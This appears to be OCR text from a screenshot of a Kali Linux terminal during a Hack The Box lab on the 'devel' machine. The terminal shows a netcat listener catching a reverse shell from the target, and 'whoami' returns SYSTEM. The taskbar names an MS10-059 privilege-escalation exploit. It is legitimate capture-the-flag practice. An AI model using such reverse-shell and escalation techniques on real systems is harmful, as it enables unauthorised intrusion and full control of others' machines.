 Windows+Privileg... *notes.ctb - /home... MS10-059.exe windows-kernel-e... *Untitled 1 - Mous... kali@kali: ~/htb/bo... Documents - File ... python-xlrd-debia... 09:31 AM 43%
kali@kali: ~/htb/boxes/devel
File Actions Edit View Help
kali@kali:~/htb/boxes/devel/exploit$ sudo nc -nlvp 1337
kali@kali:~/htb/boxes/devel/exploit$ sudo nc -nlvp 1337
[sudo] password for kali:
listening on [any] 1337 ...
connect to [10.10.14.37] from (UNKNOWN) [10.10.10.5] 49170
Microsoft Windows [Version 6.1.7600]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Windows\Temp>whoami
whoami
nt authority\system
C:\Windows\Temp>
[HTB] 0:vpn  1:REVERSE*Z 2:bash- "kali" 09:31 05-Sep-20